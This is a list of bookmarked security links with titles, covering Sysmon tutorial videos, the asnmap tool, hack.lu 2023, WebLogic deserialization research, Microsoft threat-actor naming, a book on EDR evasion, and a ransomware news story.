https://twitter.com/i/web/status/1648708703321829377
GitHub - projectdiscovery/asnmap: Go CLI and Library for quickly mapping organization network ranges using ASN information.
http://github.com/projectdiscovery/asnmap
Learning Sysmon - Installation (Video 2) - YouTube
https://youtu.be/MlGc44dfFBg
Learning Sysmon - Process Tracking (Video 6) - YouTube
https://youtu.be/46-alN2_vlo
Learning Sysmon - Rule and Filter Order (Video 5) - YouTube
https://youtu.be/KBsEAaZFcyI
hack.lu :: pretalx
https://pretalx.com/hack-lu-2023/
Learning Sysmon - File Create Time (Video 7) - YouTube
https://youtu.be/cN714yh7UF4
Learning Sysmon - Sysmon Configuration File (Video 4) - YouTube
https://youtu.be/VKVSedPGDgY
Weblogic/Research on WebLogic After-Deserialization.md at main · gobysec/Weblogic · GitHub
https://github.com/gobysec/Weblogic/blob/main/Research%20on%20WebLogic%20After-Deserialization.md
hack.lu 2023
http://2023.hack.lu
Learning Sysmon - Command Line Configuration (Video 3) - YouTube
https://youtu.be/2JHjRR2Wt4g
Learning Sysmon - What is Sysmon? (Video 1) - YouTube
https://youtu.be/kESndPO5Fig
How Microsoft names threat actors | Microsoft Learn
https://learn.microsoft.com/zh-cn/microsoft-365/security/intelligence/microsoft-threat-actor-naming?view=o365-worldwide
Chrome Releases: Stable Channel Update for Desktop
https://chromereleases.googleblog.com/2023/04/stable-channel-update-for-desktop_18.html
APT_REPORT/microsoft-threat-actor-list.xlsx at master · blackorbird/APT_REPORT · GitHub
https://github.com/blackorbird/APT_REPORT/blob/master/microsoft-threat-actor-list.xlsx
Matt Hand on Twitter: "I've long been interested in how EDRs work under the hood and how we can apply a more evidence-based approach to evasion. I'm happy to announce that I've written a book covering these topics with @nostarch which is now available for preorder 🎉 https://t.co/tHSWnVzuMX" / Twitter
https://twitter.com/matterpreter/status/1648717394854985730
Ransomware gangs abuse Process Explorer driver to kill security software
https://www.bleepingcomputer.com/news/security/ransomware-gangs-abuse-process-explorer-driver-to-kill-security-software/